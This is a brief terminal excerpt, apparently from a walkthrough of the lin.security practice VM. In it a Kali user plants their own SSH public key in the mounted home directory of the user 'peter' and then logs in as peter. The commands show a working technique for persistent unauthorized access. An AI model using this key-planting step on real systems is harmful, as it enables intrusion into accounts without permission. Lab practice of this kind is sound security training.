 boogle@kali:/mnt/peter$ mkdir .ssh
boogle@kali:/mnt/peter$ cat ~/.ssh/
id_rsa       id_rsa.pub   known_hosts
boogle@kali:/mnt/peter$ cat ~/.ssh/id_rsa.pub > /mnt/peter/.ssh/authorized_keys
boogle@kali:/mnt/peter$ ssh peter@192.168.111.122
LIN.SECURITY
Welcome to lin.security | https://in.security | version 1.0
信安之路
peter@linsecurity:~$